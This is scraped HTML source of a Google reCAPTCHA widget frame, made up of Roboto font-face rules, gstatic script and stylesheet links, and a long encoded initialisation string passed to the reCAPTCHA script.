U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7PGkFVvU3u_-g5vC-Pv8YQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7PGkFVvU3u_-g5vC-Pv8YQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7PGkFVvU3u_-g5vC-Pv8YQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22YsOUwogzQHzCnsOrwo3CiX/DpsOPw4DCkcKCdXRMay/CjyTClsKgNzjDhhnDoxbDuMO1w45CwohSw43CjMK6wqjCgMK9cm3DnMKQw51qEhw5wr02JMO1FMKhOMKIwoN6wq/Dl8Olw6xNW8Kewo3DqS0twr/Dk8OcZsKewrQ7TMO/d8KcO8OOccOfw7vDtk7DpsKqJMKHVxHCtB/DlnY7wpl2w77DsGzCqE7CscKPXcO+RQvDq8OGJ8KKXMOuNRzCkMOCwpLDolddKcOhHsKbw6rDgDPDsMOFwo3CgMKmfMK/w4TCssOGw7HDvCcIAMKlVsOmHggqUsO8TBrDqSLDhcK9fMKJSsKXwprCkMKvEyrCisKxwonClSFKw4rCiVA/cMOOXy5LwrnDrgXDgMKGw6XCqsOow5I4JsOPwofCvcKmN8Ocwr82wrTDlsKKwo7CkMKDDhUKwpRwfEfDmkDCvnzCtiDDumPDtcOATj8hw6bConjDiEIlWTfCj8OoN8Ojwr/CvsKHLsOJw73DhcObw4hDUF0mRGwIVQ8Mw7PDjcOUwpPDiHQieiQHwoDCow50XcOrfVpsfcOqOV0PfDDCicOtwpYRPXrDqHbDlVvCqMOOVcOnw5kLdMO5w7jDpm/CswvCpS3DnsKCEkszwo15wo7ChGDDizUJw5tRJCUZZcKaDMOAw4jCt8OCR0XDnsK7R8ODwpQ1S8KXw7QZw4PDjRc/RcK5ditQV8O8wrxfw43CjgLCgUwjFVDDj8Kzwr4+wp3CimPCi8K0wrRvw5pILArCrDxgwq3ClMKZHsKkw6Jxw4ZrasOnd1cQw5TCkw3DrcOHw4oablwlc3/[base64]/[base64]/w7nCs10dwqkkQcOtw708w4xFIMKVWsOmwpthMHMKM8Olw4dLa8K2w4TCqsO/DMKjFcOxwqfCqGASFRIGw6FxTFbDoRzDomNxwpLDoUx2UsODw5DDnsO3woJ3w6PCvVFQGsKlT8KTwoVKw6zDssOlwqDCo8K2w4PCtcKvYknCvhx2X8KjBV53asKJEcKYwp3DqcOSRQjCsFrDsy/CuDhhwrBjwoo1MsOOwpvDg0JUEnRew40QLi95wpjCrFBqwqs/w4QowpNCDMO2VkQHw4TDgm/Cu8O4wozCsMOVwpdHChHCqwMsw7fCk8OowrkXwqg4wpXDsjjDj2DCuMO6ZsK/wq0JTjBOVcOfesKqbChBb35FSsO0OMOKfsOww6N/JgtAwrfDrcO8d8OcDMOswqzCm8KVw7/CuFfDumcHUcOUe8KuOMO5F8OWVsKzw6kOwophwovDsMOBTw1hfcKKw7/CuFXDi3wlPcKgQh5HPnvDt1cvA2nDvwjDmcOjw4TCok1kwqXCi2MrBlVjeMOdwqoOw6Niw79SeGHChEkqwoNHaEPChSDDvinDnMOXw6zDjAdGOcOIwrbDgcOsBXs/d0Bjw5UZPcK6wrTCt2tKwr5lbTw8w4B/[base64]/DsGlxwo/DksKHajE2XMOuMVPDtSHCo8KQC8K1aWTCt3TCpsK8A8K7wptOw5nDvMKqEhPCucKrFD13woVoHRrDq1zDhA7DhV/CsXJgw6E8w4pTw4Z8wrEzw57DscOuQsK/TMOVwqLChMOkwoxiZMOIMw3Cl8KMw7fCisKIwoMUFmbCmFDCt8OgLgMkw4HDm8OXNBTCk3LDsjdJw4zClMOifDN3cl0Uwo4zwrvCoiQmwqdoTMOIwplmw5IQw5LCvFJPw6d4wpDDhUwURsKtIcO6EmXDiFFoVcOlw6cjwp/CgTFWwpBNwppsWcK1w4dywqLDlcK+wo42aUvCvXrCicO/RVvCmsOFMGvCl8K5wp4LV34DFiJ3w5k5ScKoMktyHlAZEsOuB8Kew4EkRSbDqmsew6IDwpxzw7jCpFfCk8OcWUUeDMKSBXt4H3DDkH5BD8Kqw4sAbcKWbWHCtB0GBjTDp8O+w6fDq8KUw63Ds2bDusKBLnvCt8OpwqTDo8Ksw5dvH3kxw4p/DcK0wr9Jw6s4AcKIDhvDhcKHw7zDq8Olwq/DlDJSw44GP8OMw47DjQDDg8OMOcORw6pCw4UMw6NTwqBObWjDvnAnw5YrQsO0w45SLcKYWsOpCGB9wo/DviTCjXPCqnLDr07CokDDv3oBfCjCpFXDhnJpZcOewr8gwrlcwr05wqZuw5FPd8OQEhDDqgphA8KXw4s4XSFgwpR1GcKEw7c2w67Cm8OuwoFGJcO2wo0rPcK4wovDmMKpw7nCrhlLwpDChCcUPcKrEsKZWcKUw4NqwqIBw6xbcnXCjsO6LV/CocKGLwpYw6jCiBQleybCpMKWw7wPwp5xF05bbcOOwqrDvH/Dn8KGTsKiWsKUL8O/bHzCjMK0w7XDuw4Bw6jDicKrwrHDixJhwpzCpcKhwoZOw6whw4XDjFxLKWrDisOSVsKPwrFVw7nDr1DCiV0HwqUtwp/Ct2DDhDpWUsO+AV/ClsKWP1LCplsCcMOYwpjDpcKiAMKKFEZIw5h/GsKnw7jCo8Kmw5PCucKPcEM2wrjCuAFIJ8Krw43Clhk5NgXDpsKdw50Mw4HCmQdhLMKvw6HCrH/DsBBGw53DkMK5woHCtMOqw6E+YsOYYRo6Q8OBV3hRMAdtw4rCtiNJw7Jhwr1lw7bDqRdPwpXCgDFowptsw5x4WT/CkcKOwrt0wqQOPgZIw6Vpw7PCssKENxtAD2LDiVjClsKOwr/[base64]/CqFgaw7jDn8Kkwo7CrsOsL2QlCcOpIErDm0XDoS9+wpTCvcKBwqjDhSLDoMOiIEfDqsK7wqXCqMOedAzChnXCgFY9wofDq8K9BsKnQ8Kaw41xwqLDgcOxwo9Sw7nDqcKnw4PCnHjDnWJUdMOdwqg8DW7ChsK9w6PCp8OMw7HDmhPCmcKCw7rCgi7CuMKww6/DvcOgw4hgShZQMcOuwpQmwrh3BcODA28WWsKYJmzDkcKQKcKSw5TCvj3CvxZ8Ajh7wofDunJcS0nDt8KDKBvCjcOIw7lwZmvCjhzCjsKlw6g7wr/CtsKLZxTDncOow7kKa8KxwrjDtcK/Ny4lSlrDlW9KwrxQO8O8CMKqwrpqwqYBw6TCuMOnJMKfw5MzwoDCs8OfwrguwpjCjWXDusKSE09jw7LCmFEDdcOhb8OowpPCrMOYw7rDtFrCs8KeUWYKw4TDunfCo2LDulbCr8KhwoQJw5DClcO0wqsGTx52LsOxZGIQwqLCiw1KaBV0e8OrXsO2w4/DhCk/wrXDpAt4w4rDhsOVwpl5woHCsmbCr0bCr8KPYcKyK8ONw54jwr95wo3CssOhIXxcdHnCqcKfw4Z6w73CnwN3w5U/KcKEwpDDhMKJE8KZwqLCkMKnw6czw4VHA196w5M6EBXChXDCgMOiGn3DlE3DizNsIcK3wojDlX05wqPCucKSAgBdw5fDrMOsecKyaQ3DsAPDljIcwpAXRBXCmcONw6QPeBTDiUfDosOyG3jDtMO6JhxqS8KXbQZ6wpnDrMOBZ08Gw541YAoIwqMSDQ/DgMKjwrwWf8Orw4TClcO8JFfCkcOuw4/[base64]/Dr8K3w6dHNEjDsD7CswfCpcKrCcK5wrsswr7DvMO7PVjCnDzCvkXCq3DChMOHZ8OnZcKfdWfDosK+wpTDncOXVMKPw7zDusOgWsKYHMKiL8Oxw4VbFsOhHcO9w57CvMKbwqFvwqREwq8WwoMRw67DkcOdw5fCiMK2RyAtIyJNakR/wqUIw4XDnsK2w67CmG/CrMOrYBUCwotVAGIJw69eQGTDkhPCiT9swqN6w7QCwp51w4IqwrvDkAtgdsOzw63DqB1KwoPCtkHDi8K+VMK8w63DrMKdw7XDkcODw4/[base64]/Do8KXZxZEwoVNw6tlwpDCmMO7THtITsOIw7HDhhbDuADDisK+wpjCpxdMCXkEwodWwrDCpHjDuEjCggpqwojDuG/CqlLDmg/DvcObwpAHw6F5UFjDgsO0wqQhw4QZCsKRw7zDr8OBwozCmg1Lw4fCqcKjJcO/w6nDkcOHw4Zew5PCmMOtw6A3woPCjsORw65cw4TCl2wzwozCusKCw7I/w7I9w7JXE8OLJhvDumjCsMKLwp4Tw5TDi8OkWFzCn8KKwrbCkxJfGMKZw5ljwojDtcKtVcKsRB3DhDzCijjDvVkCCsKMcSrCmcK0wo51w4M5YMKGwo3DvzbDtMO4C0TCsFoNC8K5dcKjOHvDnUXCsnjDnmRuY8KRwpvDpzlAPkl/cRRMcmpiw4pSDi7ChUjDucKFw4jCgn48KV3DhTs9OTHCt8OKw7ArZMKeUHY6wqdTWFpUw6nDucOFw6rCihMqwr0pbx8Bw5lgw7vCvWFgw4F2ZsKlwpPCpcKRw7gbw7UUC8OFwqvCpMK6BcOuwqjDhVPDvDfCkMOCwpLDpxcTPxFnwoLDkSHDjMKzBy/Coghqw6XCryjCg3I0w4pZw4PDr8KhwrM1wpXCjw/DvsOLwrw/FDlvwrcpDcKgw7zCm37CmWDCvyXCncOKw5JQwo/DuMKZwr/CoD53V8OQwoPDiMKYwokaNU7Dl8OuwqUOWcKJw4/CvcOOw4bDhsKDw7bDoTLDi8KIwox9w6I7w68FEcO5QsKPwp1sBMK1w6TCj8Olw4kFbRxoWF/CsRLCsVDDglXCo0YLVcKRccOQPcKtPyMIwogKAGDCvAXCrMKOEMKpw7jDs21iwr0SAMKZIsOFwr0OdcKrWcKZIwhGw5RkXydjU8OLw7vDrBrCtTpMw7XDhsKAVsOHw5nDgALCp8KyJcKmFiAwS8KjeS9/woQYwpMjw6pSw6Q4w7NVIMOUwoAxwrLDvcOawrw4woHDkkAqLsK1XcO1BsKrwpnDl3UREsKXK8KRBXjDlmLCqm3DtWYzN3bCrxsNw7nDr07CpEoXAMK5w67DscKZw4XCgx1/CcODEisrw7FFw7fDtQbCtMKyw7sUw5/[base64]/w7PCs8KrZMOGw6gRwrtHwoHCrGnCn8Kba0nCk8OfwpHDn8Oqf8O1w6Esw6tdTQ4CaDcnHmLDq0B9wpQow4nDjsKnw6TDlMOrN8O2woEPbsKTbcK5w5vChWUbPxHCoHvDn2DDqsK+w5nDpcOYwpd9wpQ7exrDqi/CuFbCvknDv8OZw4J0E8KswpZjZMKKFMOmB8OawoPCmcK+w49iwqNIw53Djg4xw48DwpnDjDV2IsOtZMO/w5jDk8OCBUI4wrXDnRdMYk9GPTbCr8KUVcKhQCUwWcOLV8Kxwq/[base64]/DsMOpwq7CtcKBwrPDqAIrXsOVw7Qbw7XCpcOiC0DChMO2fXbDnh7DtTUMwqjCtTXCr3vDl8KfAVvDlsKXw5liIsKcCy4IBw/DvH86wqFBKCHDhU7DjMOtw6UPwr4cw6QjNMKCwrp9OsKHwqB/TTkCwqTDm8OmPMKTRjcmwpdnScKPwrtdPBdRwofDh8O8w7oQT2DCj8KBGMOZwrnCvsKOw6XDsDjCqMK/E37DtUnCpH3DgjxUBcKuwpnClD/Cv2A6HwzDtEcww4fDp8O2MlYiw652wp8rwr7DkMOXw6pYwqMXwqPDr8K1LMKpR8KNMcK0wprCrMKowqAndsOxX1BKw4TCrsOebFh8W0tkflJcw7TCkg5wNBwJQkDCghXDmiDDqCsRwpXCvj4ow6/DkhbCp8OxwqcrTQ1gOcKiLRrDnMKMwpctfxfCgWtqw6TDosK+V8OdZizDhS00w6MUwqo8KMOvC8KNw6LCnsOlwqNyOQ5hd3jDqj/DvGHDhcOAw4Q7YMO+woPDl1USPHfDkB/Dn8KVw5HDmW8pw4nChMKHNcOSDRg9w67CiDpcw7ptVsOgwoPCrnfDucKLwpxDPsOTw4/ChyfDohbDgcK5ORc6woZIDTRffMKgw64yHTPDg8OUwroBwpPDkcKwZUwbw7Jvw5jDnMK0cVF/[base64]/Ci07DgikCw6vDpHPCjgZwen7ClmVBwp/[base64]/[base64]/wpXClDDCqU/DrcOCNmkJUcORF8Kywo0eccOcw6zCuDHCiA/CkmzCmG1EwrxUMU50w4rCgcKbUTHCvcOFw4PCuTJTwpQpw4nDnwnCmsKOFsK9wo3DnMKYw67CvHvDgsOZwqBvA2DDp8KBwp/CiANRw5wVAhPDmS9Va8OPw6zDo1NDw71VKUvDisKac2YiTFkHw5/CkMOqQVzDiStzwpUKw77CkcKHYcKRN8KAw4dtwrZ+EcK2wpzCi8KIcQDCjVXDoD8pwq/[base64]/w5kOYhDDkQDCl1ASFMOUN1vDtwPCnMKLwpbCvcKvdm0mwqHDscK5wrEyw6Eyw67DpD3CkMKZw6BMw6NYw6lOwrh+JcK2FVHDu8O9wrfDm8OJF8KFw6PDoTckSsOKS3/Dr1Nue8K9BsOgwqV/WnoIwoEVwoDDjMOBSGPCr8K5LsOWX8Kbw5bCvXFTBsOlw6lcKnbDtyHDpgDCrsK5wq9SWULCmsKMw6/DuCJuIcOFw5nDr8OGZFfDmMOnwogXIm51w4kew47Dh8OwOcKVw7fCvcKqwoA9w7JGwqgXw7fDh8KpQMOjSkbCicKOGkQvFUHCoipPXj3CtsKuQ8O3wq4jw5R7w7pfw6bCh8Kzw7lPw5/CpsKuw5JFw6PDnsONwp0/[base64]/ClsO6wpDCqThSS8OawoNFaV95wopjw50SeMK0R8KbworDgwsqHcKGA3DDlRxOw4IrHXvCt8Oyw4YPwo/CqsK1BlYMwrJ+aUZFw7V7Y8OIwqdtKcOcwoPCuGEswrXDjsO9w7sdWhZFF8OeSxNLwqxpPsOOworDoMKRwpFFw7fDtE93w4hjwoNWN0gNPsOrO1rDoi7ChMOOw5sTw7pMw5JAdH94AMKeGQDCpsKCVcOcD3h5cB3Dq314wp3DgVZcHcKQw7Nkwrpvw50ZwqV/U05JOMO9UcOHw4Z5wp9lw5LDhcK4CcKPwqd/NlIgfsKawoVXCxA0TDEmwrXDvcOoS8OuMMOJCxHDkw/[base64]/DmA/Dum7ClCLCgwrDo0kIwp4jdifCp8KkwpPCicKGwrU5GS/CucKBw5HCv2l7IMKAw6XCkDlCwpNmHF4KwrgiAErDpH13w5o6LV5fwqDCgB4RwpZdH8KTfR7DhV/CvcOXw7LCksK/[base64]/DjcOmw6lFQMK5SDfCn8KZHCAccwEwwotbwp0HQ2rDv8KsVHfDrMKMAGAhw4NxU8KTw7zCrnjDmk3DkxvCsMKTwo/CicK4fsKkZj7DqWZhwpgQSMKiwr4Cw4YvU8OECBzDsMKyfcKEw77DvcO6XF1GMcK+wrfCn1RywonCqRvChsOzDMObFBLDtxzDtTjCpcOHKWHDijg0wol2MEVRI8O/w6ZhXcK/w7/CuGvCunPDtsO0w7HDuzZQw7DDoQBKBsOfwq3Di2nCgCItw7jCklwrwrLCnsKCP8OLbcKqw5jCu116VBfDpmFZw6RpfTDCqRENw7PCm8Kse20ewoFZwpciwqQXw78/L8ONBcOywqx4wqgHQmvDvCcuPsOrwpzCsSoPwpM8wr3CjsOhAMKgTsOCBUxWwoU7wpLCm8Oaf8KZFzpeDsO1NifDinbDsWTDiMKuV8O5w54jHMKGw4vDq2wDwrXCjsOcRMK6wozClVrDjRp7wrokw5ARwo5kw7Mww5hobsKeFcKFwr/Dg8OoJsK3GzHDhk0fRsOvwpfDnMOUw5JJZ8OrMcODwpDDpsOva0tnw6/CoBPDgMKCJMOGwpDDuiTDqgtrOcOSEyFIDMOiw6Nxw5YxwqDClsOEHwZ5w4jChgnDgMKTUCEtw7fCt2HClsONwobCqAHDmBVgPFPDhncXIsK+w7zChj3DrcK5BgDDqkBvekUDTsKCQj7Co8OFwqpAwr4Kw55ICsKYwrPDhcOUwoTDjR/Dmkkef8K8ZcOyTl3Ck8OdOC4lWsKuAGdMNQjDpMOrwqzDl1vDmMKmw6wqw7pFwrgkw5lmE1rCusKCM8KeMcKnH8KEesKPwoUMw7RBb2QLYFwWw6XCkEnDiEQAwr/CscKtMQYfHFXDtsKJLFJyLcKwczPCi8K4RDcJwrxBwovCs8O8UGPCuTrDrMKcworCgMO+ClPCnwjCskPCu8KkAn7Du0YeKDnDqzo4w6bCu8OwWU/CuDdiw4fDksKkw4/CnMOmbkJvJQISXsOcwo15BsKpQ0JBw5Qdw6jCsy7DpsOow78oVUJ8w512w6xiw7/ClBnCscO9wrkbwrctw5vDrmxfMTTDlTvDpVpQETA0AcKFwptvQsO0wrnCgMKzFMOLwpTCisOpSzZVAHTDlMOyw7IVQiPDvgEUEzlXHMO/UX/[base64]/[base64]/wqsbd8KSwq7Cvj/CjMKoAcOwKDHDkRAfwpTCpyfDjRkrY8K6wrXDtCXClsO/[base64]/McO0WCoew4s7F8OZw69AwrFIEjclw4Jfw4DDqMKbK8O9wrTDoHTDg0QkXG/DhsKGERhIw73CiD/[base64]/DsMOWw7nCu2XDs8Kmw7jChsOjwok+X8OkGsK3ccObZsKsw6gZfcOJeSdYw5zDiDkDw54Aw5fDkxrDqsOpdsOVBBvDisKBw4TDpyJ0wpBoHzAkw6AYccO6HsO4w4MsDxx/w4doOR/ChW9ocsOFf0w+fsKTw6fCgD1jScKNVcKFTMOLbBvDq1DDv8O4wq3Cn8K4woHCp8Ogb8Kvwq8ZaMKNwqgnw73CozUQwqxKw5TDjiHDlh4HIcOmMsKaXwtlwq4URsKDA8O+cApuE1XDogHDu0XCkwrDpsOHWMOQwrXDhip9wpEJRsKJSy/[base64]/DvsOfwpnCoGcIYA7Ci8Kow6lgDylXPsKTNDdsw555wr8nRgzDq8O9DcOJwq1Rw7RWwpM9w5lGwrQBw6fDuXXCqX08OMOzHQUUOMOQDcOCNBfCggoRc10ABxQGDsKzwpZzw5ImwoDDkMOdIcKkOsOcw7rCmMOhWBrDjcK5w4nDoSwdw51Hw4/CtMKgMsKAEsO8DwxCwoVqUMKjNlMcwr7DnUzDt1RFw6tjdhTDiMKGJ0luBAHDs8OFwoQoE8KCw7nCvsO5w7rDuxNcUE/CksKCwoTCggItwqzDscOhwpkowrrDucK4wrjCqMK6ejo1wqDCun3DpWgQwo7Cq8Kgw5kaAsKZw6lSA8Kmwo9bNcOBwpjCgMK1MsOYRsKrw4PCpX3CvMKtw6gGOsOiNMKrIcKfw7/[base64]/Cuh3CnjTDssKlMDYawrlZf1A4wr/DlHIXNQXCvcKhTMOVN27CocOcScK3D8KIZwXCoRnDvcOyT20EWMORY8Kvwr/DnmHDnVdAwoTCkcOlJcOcw7LCgVnDjsOgw6XDqsKYP8OxwrDDpjtLw7VcFMKjw4/DolFHS0jDrCtnw7DChsKqXMOqw4HDrsKeGsKQw6BzXsOFdMK4M8KbKnMawodmw6xrwrRQw4TDg3p2w6ttaWPDmWE1wqLCh8KWG103WVNPWRTDqsO2wpLDlhB+wrQbK00uGiEiw646c151JwcFGQ7ClTBCw5fDoi/[base64]/Do1sRw6g6XyfCmcKAZC8EwrEJSsOVTcOmwpzDtsKWSWZawptbwoUFEsOLw64JJ8O7w69UaMOLwrVlY8Ogwq4OKcKMWMOzKsKmJcOTWMOIBT/Dp8Ovw4Maw6LDoQfCsz7CgMKiwqJKYnk2cFLCmcKOw53CixrCpMKRWsKyJy4cGcKMwoRQOsO5wpUYe8O6wphNe8OMN8O+w64kfsKcIcOaw6DDm3RiwosAe2zCpBDDjsKlw6zDlWQCXy3DkcO9w5h9w7bClcOMw67Dk3nCq0s8G0N/IMOAwqBuecOww53ClMKkQMK5NcKMwqolwqfDrXjCr8KPXDEkQibDrsKsTcOkwpPDpMKATDbCr1/DmXxqw4rCqsOow4MFwp/Cs2HDqVLDnRUDZ1IAScK6AMOaRMOLw7sHwokpDxPDvkcXw6NXK2jDocOvwrACcMKlwqMFegFuwr9Uw4QaFcOubzzDnGg+WMOMBko5esKuw7I4worDnsO6dyzDnB7DsQzCucOBHzrCgMK0w4vDknHCpsOPwrXDtRl0w63CmcOiJ0k/[base64]/CvATDmlvCvGrDu8O3wpZ5w4M0w7TDpEzCuCtHwpMwbSLDsMKWPlrDnMKkN0zDrsOPDcKYRxnCrcKdw7fDkgo/[base64]/CkTnDo8OYw7LDisOkT8KUwo/Cs8Kkw53CkABhwoguccOIwotBwoFAwpzDlMOeEGrCkFTCnQlgwpkLCMOiwpXDvsKdRMOrw4zCmMKRw7BXMCjDjcK+wozCscOSennCvFxrw5bDsy0kw7XCl3LCvHpWcEBdZ8OeJEA+WlPDg3PCsMO8wovClMOWF3/Co2LCvVcWQS3CgMO8w5xHw59zwptbwo12QDbCi0TDkMOyCMOXL8OucCI2w4TChX8VwpjDtSrCoMOabMK4YATCq8OuwrDDkMKUw44kw6fCt8OmwrXCnHNnwpBWOWfDjcKKw6rCh8KfcDknOSVBwqQmbsK+w5RpCcOowp7DpcOUwr3DgMKSw7tIw4nDuMO/wrhgwrVewqvDkw4TZ8KYXU5MwojDhMOXwqx3w6Raw7DDhQcme8KPLsObC2IoN3FXBCkMAwvCqUTCpwrCuMKCw6cuwpHDtcOGXnE4QiZcwrRFI8Onwo/DucO0wqcoI8KLw6wdZ8OLwoQYe8O+PlnCm8KrayfClcO2NxwVFsOLw5owRx1lCVfCjMOMblIIIB7DglU6w7/CrRZJwovCpADChQh1w4XCgMOZYwbCg8K1ScOZw7ZUWsK9wr9Ww6ZpwqXCqsOhwowQOwLDtsOQKlZGw5TCvAY3PcONN1jDh3U8SnTDlsK7bUTCmcOJw6pBwo/Cg8OfdsOFVH7DmMOwZi8uIHE3Z8OmBGQhw5R2JcOsw57Chgt7ETDDrgzChj5VTcOxwqMPXlpMfzzDlcK3w7MbdMKtYMOjfhtLw4AIwrPCmxDCo8K/w5zCncKzwoPDgB4zwp/Cm28IwqnDgcKpXMKKw7LCocKyXlXDi8KtTcK2J8OYw5FuF8OraEDDtsKdCyfCncOHwqzDm8OoacKmw5TClnvCmsOdC8KawrUrGAbDkMOVOsOBwoh4woFJw4czVsKTcW96wrZtw64+PMKXw6zDrWYuUsOxFShmwpXDgcOdwpxbw4g0w78/wp7CusK8acOcI8Okw6pYw7bCizzCt8OMC3pRTsOgH8KyQAxNWWTDn8OmA8Ktw4wXFcKmwr1uwrtawo5/RcKww7nCisKswpRQHsKkQsKpZDXDgMKnwobDocKbwrrCgXVDG8KfwpzCnVsMw6bDu8OlDMOmw6TCusOPbXhLw5rCoWcJw6LCqMKBZm0aQcKgai7DtMKDwp/[base64]/Cu8KzXzV1ZgXCszHCiMOYXsK4aVHCkMKSIEoJcsOTb1jCjMK7GsOKw7FdT28bw7fDhcKZwqDDoC8jwoLDpMK/KMK/A8OODiPDnkdnRgLDql3CsiLDuBRJwpJjHsKQw4ZeFMKTZsKcHsKjwop0Om7Dm8KwwpQLIcOXw5MfworCgkliw4HCvTdCIm5XFVzCtsKHw7ZVwovDg8O/[base64]/w6YdGyvCvsO3w5ZuPBvDnjfCtCYLw53CiUYuwq3CucOGHcK8JG03woXDp8KxAUnDssKhOWPDrEXDsgLDniI3AcKLI8KFSMO5w4d6w6s/[base64]/DuMORwqvDih7ClQbDrC/[base64]/[base64]/DicKhDSPDtFrDh8K9wrfDrMKINnA6L8KLQMObw7V5w5cyEh4fTigvwrnDjXPDpsKCUQHClE3Cml5ven/Dn3c+JMKcZ8OCBWLCtnXDpcKswqt3wpMeHB3Cp8Kzw4oEGXvCoVDDi3R4MsO2w5rDmzFww7jCg8KRNX4yw6PClMOGSxfCjG0Iw51wSMKMbsK3w4/Dh3vDn8K/wqrCucKZwp1qfMOgwrDCqw0Uw4HCkMO8XgrDgBBuJn/Ci0LDjMKfwqliH2XDgCrDt8KewpE9wqrCjyHDrzxewpPDvw/[base64]/DrC3DkcOsLjTChyHCucKqw4wVwoLDusKxdcKnwoM+GwtawonDsMKlYARFP8OUWMKsHBHCssO0wo85FMOkEG1Rw5LCjcKvScOzw6XDgkjDv0QpQjElZg7Dn8KBwpbCtHwQfsK8HcO7w4bDl8O8HMOdw7clLcOvwrYkwoJLwr/CrcKmCMKnwpDDj8K3WMOCw5/DnsOTw5rDtFHDkAhlw6pCIMKAwpzDg8KUY8K8w5/[base64]/CrUhhw4VTQcOfw6FqXk3CiWUaSMOuwqPCq8Oaw5rCmSpMwooFfzXDlwfClVDDuMOHPx0rw7vCj8OhwrrDp8OGwo7CscOAXAnCmMOVwoLDvF4kw6bCqX/DtsKxWcKFwpvDkcKIUy/CrB7CicOiJsKOwo7Cnj5mw5zCtcObw5lVAsOUF2PCv8OnZHsxwp3CjD4YGsKXwpthPcKHw5Z7w4oyw6ogw617VsKSwrjCm8OKwpPCgcK9AGfCs0TCiFzCgRNUwq/CuRkcTMKiw6BJbMKJHCcAIjBTKcO4woTDqsKUw7TCk8KAT8OcGUUSP8KYSl4/[base64]/CtX8gbxkdwqTCosKdAsK5ISDCplXDicO8wrzDsVFESsK4WnLDiiTCqMOywr15YzDCqsKfPClbBzDDmMKdwqdpw4/ClcOlw7rCrMKswrrCjg3Dhlw7HyQWw6DCuMKiADPDuMK3woNBw4jCmcOnworDlsK0w5XCkcO6w7bCvsKTB8KPdMKLwqjCkmJhw7HChwgGeMOIEQwACsK+w6NMwpNXw4XDucKUO255w6w0YMOow68Bw4TDvjTCpkLCtCQ4w5zCjgx8w4tdaE/Cq2vCpsONN8O1HGwJScOMQMOfPBDDszPCmcOUYQjDiMKYwq3Cp3pQVsOjasOywrE+eMOMw4HCqRM3w6DCh8OBJCXDnznCkcK2w6bDiCjDiU0Zd8KaACPDj3XCp8Oaw4RYZMKHdUdiRMKkwrHCoC/DvMKXV8Oxw4HDiMKswp0MXTfCrGLDvwURw7wHwq/Dj8K/w4HCqMKxw43Dgz9wRsOpfnUyKmrDtHk6wrHCpErCsmbDnMOmwrZCw7kZFMKyKsOHX8Kcw6w6WzbCiMKCw7N5fsKhRy7CvMKSwrTDnsO5Rk3ChRcdY8KPw73DhH/Cj13DmR7Ds8KHaMK9w79Ae8KDXCNHK8KWw5nCqsK1woRYDSDDq8Osw6zCuz7DjhvDhXg6IsO1WMOYwpfCm8OXwp7DtHLDqcKkWcKCIFnDucKWwql1XFrDsjXDhMK1fiFYw44Ow6d6w6tgwrPCocKwVMOfw7LCuMORTxE7woMDw74VQcO/K1d7wr54wr3Ch8OOXkJ+DcORw7fCg8OAwq7Cpjo/GsOiKcKER0URWn7CoHxEw6vCusOTwpvDn8KHw4jDv8OpwplqworCsQ1owo1/JAR2GsK6wpDDkgrCvirCl35vwrPChMO1JWbCvHl+eXjDqxLDpm1dwox2wprCnsKuw5vDog7DgsKcw6nCp8O2w55CKMO0DMO4EjV3OGFbQMK7w5RlwoFAwoYAw4A/[base64]/[base64]/Dmmohw4d7T8KHUX7DmRg3U0cgb8Khwo3CnitLw4/DlsOmw5fDqGpXI3sVw6LDsxvDslU6HyFAXcK7w5cxXMORw47DsS8ZMMOywpXCrMKHbMONJ8O4woZZNsOzAxIXFsOiw6HCtMKywq5mw6gsQXfCoCzDisKmw5PDh8OUAA59QEQAKnjDhW/CqhrDjk54wrTCjHvCmhXCh8K/w4FHw4UZH3geY8O+wqrDoS0iwrXCrDBkwrzCkE0nw79Vw69Lw